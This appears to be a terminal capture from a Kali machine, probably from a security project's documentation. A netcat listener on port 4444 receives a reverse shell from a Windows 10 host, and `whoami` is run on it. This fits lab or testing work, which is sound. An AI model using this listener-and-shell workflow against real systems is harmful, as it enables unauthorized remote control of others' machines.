 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.16.130] from (UNKNOWN) [172.16.16.131] 50584
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kthuzad\Desktop\LitterBox>whoami
whoami
lsec\kthuzad